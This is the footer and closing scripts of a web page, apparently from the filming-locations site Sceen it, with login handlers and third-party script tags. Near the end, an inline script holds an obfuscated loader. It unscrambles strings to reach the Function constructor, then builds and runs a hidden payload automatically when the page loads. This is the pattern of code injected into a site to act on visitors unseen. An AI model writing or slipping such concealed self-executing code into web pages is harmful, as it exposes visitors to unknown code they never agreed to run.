                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>